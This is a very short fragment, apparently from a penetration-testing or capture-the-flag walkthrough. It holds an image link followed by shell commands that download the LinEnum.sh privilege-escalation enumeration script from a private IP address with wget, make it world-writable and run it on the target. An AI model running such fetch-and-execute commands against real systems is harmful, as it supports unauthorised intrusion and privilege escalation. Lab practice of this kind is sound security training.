 cd /tmp wget http://192.168.1.106/LinEnum.sh chmod 777 LinEnum.sh ./LinEnum.sh